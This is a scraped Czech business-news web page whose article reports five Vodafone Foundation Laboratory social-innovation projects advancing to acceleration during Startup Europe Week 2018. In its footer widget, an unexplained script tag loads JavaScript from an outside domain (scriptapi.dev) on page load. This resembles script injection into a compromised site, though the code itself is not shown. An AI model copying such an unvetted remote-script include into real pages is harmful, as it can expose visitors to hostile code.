	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Nadějné sociální inovace&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5569" class="post-content post-single post-5569 post type-post status-publish format-standard has-post-thumbnail hentry category-startup">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        26. 3. 2018</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2018/03/Logo_Laborator.png"
                 alt=" Nadějné sociální inovace z Laboratoře Nadace Vodafone pokračují do akcelerace">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Laboratoř Nadace Vodafone se již druhým rokem připojuje ke Startup Europe Week (SEW). Kterých 5 projektů postoupilo z inkubační do akcelerační fáze?</p>
<p><span id="more-5569"></span></p>
<p>Evropský týden startupů (SEW) vznikl v roce 2015 za spoluúčasti Evropské komise jako součást širší iniciativy &#8222;Startup Europe&#8220; na podporu podnikání ve všech 28 členských státech. Tato celoevropsky koordinovaná iniciativa, která expanduje například do Latinské Ameriky, na Blízký východ, ale i do Afriky se zaměřuje na podporu a pro lidi, kteří chtějí začít podnikat. Díky této akci se mnohem snadněji dokáží propojit skvělé podnikatelské nápady s vhodnými investory. Letos se ho účastnilo od 5. do 9. března již více než 300 evropských měst ve více než 50 zemích. V současnosti se SEW stal největším evropským hnutím v této oblasti.</p>
<p>K nápadu se svými akcemi a aktivitami letos připojila řada spoluorganizátorů, mezi nimi také startupový program Laboratoř Nadace Vodafone. „Startup Europe Week prosazuje demokratizaci podnikání, tedy boření bariér. S tím se Nadace Vodafone ztotožňuje. Bariéry boříme moderními technologiemi, v naší Laboratoři proto vznikají inovace se sociálním dopadem“ říká Adriana Dergam z Nadace Vodafone.</p>
<p>Vybranými projekty, které pokračují z inkubační fáze do akcelerace, a tedy získávají pro svůj rozvoj finanční podporu 150 000 Kč,  jsou AdiQuit, který má za cíl odvykání kouření, Deaf Travel – cestovatelská aplikace pro neslyšící, dále projekt Dětská obezita, který řeší nadváhu u malých dětí, aplikace Echo, která si bere za cíl patrání po pohřešovaných lidech a v neposlední řadě také projekt Signslate, který pomáhá tlumočit neslyšícím.</p>
<p>Ani ostatních 11 týmů, které nepostoupily, nepřijde zkrátka. „I nadále se jim bude Laboratoř Nadace Vodafone věnovat. Bude pro ně vyhledávat partnery pro spolupráci při rozvoji jejich projektu a dál s nimi aktivně spolupracovat,“ vysvětluje Adriana Dergam z Nadace Vodafone.</p>
<p><em>Zdroj: TZ LNV</em></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5569" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fnadejne-socialni-inovace-z-laboratore-nadace-vodafone-pokracuji-do-akcelerace%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"407bb79f2e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
